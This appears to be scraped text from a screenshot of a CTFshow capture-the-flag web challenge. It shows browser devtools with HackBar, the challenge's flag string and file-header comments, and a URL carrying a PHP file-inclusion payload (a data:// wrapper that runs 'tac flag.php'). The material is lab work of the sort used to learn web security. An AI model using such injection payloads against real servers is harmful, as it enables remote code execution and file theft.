 $flag="ctfshow{4809f606-c63f-441b-8c12-b086c06ab909}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11
@Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://66e48ff0-ff09-4e9c-940e-60daeb8f9025.challenge.ctf.show/?file=data://text/plain,<?= `tac flag.php`;
Use POST method MODIFY HEADER